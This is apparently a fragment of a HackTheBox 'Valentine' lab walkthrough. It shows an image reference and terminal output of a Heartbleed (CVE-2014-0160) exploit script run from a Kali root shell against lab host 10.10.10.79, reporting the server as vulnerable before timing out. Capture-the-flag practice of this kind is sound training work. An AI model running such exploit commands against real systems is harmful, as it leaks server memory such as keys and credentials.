 root@Kali:~/hackthebox/valentine# python heartbleed.py -n 100 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 2 of 100
Error Receiving Record! timed out
Error Receiving Record! timed out
No heartbeat response received, server likely not vulnerable
Please wait... connection attempt 3 of 100Connection Error! timed out
Connection Error! timed out